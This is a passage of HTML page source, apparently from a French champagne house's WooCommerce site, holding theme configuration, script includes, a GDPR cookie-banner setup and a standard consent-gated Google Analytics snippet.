var woodmart_settings = {"menu_storage_key":"woodmart_5a358e1ee884b18c892e5f05368895e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.champagne-daniel-deheurles.com/panier/","ajaxurl":"https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.champagne-daniel-deheurles.com/","shop_url":"https://www.champagne-daniel-deheurles.com/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_189e2c83a2c7e47037aa300463723f94","fragment_name":"wc_fragments_189e2c83a2c7e47037aa300463723f94","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-shopping-cart-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-slider-price-filter-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-demo-store-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css","wd-header-base-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-text-block-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-page-title-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-footer-base-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"36","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.champagne-daniel-deheurles.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.champagne-daniel-deheurles.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=36","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.champagne-daniel-deheurles.com/politique-de-cookies-eu/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.champagne-daniel-deheurles.com/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1759419384" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.4.0" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.0" id="wd-footer-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_189e2c83a2c7e47037aa300463723f94","fragment_name":"wc_fragments_189e2c83a2c7e47037aa300463723f94","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.0" id="wd-search-full-screen-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-9GSPQ9B3TW"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9GSPQ9B3TW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9GSPQ9B3TW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>
